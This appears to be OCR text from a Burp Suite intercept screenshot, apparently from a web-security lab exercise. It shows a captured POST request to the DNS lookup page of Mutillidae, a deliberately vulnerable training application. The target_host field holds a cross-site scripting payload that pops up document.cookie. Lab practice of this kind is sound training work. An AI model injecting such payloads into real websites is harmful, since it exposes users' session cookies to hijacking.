 Intercept HTTP history WebSockets history Options
Request to http://192.168.0.10:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.10/mutillidae/index.php?page=dns-lookup.php
Cookie: showhints=1; PHPSESSID=n9lbo8k9oqg9slqnsuel61dfo4
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 61
target_host=<script>alert(document.cookie);</script>&dns-lookup-php-submit-button=Lookup+DNS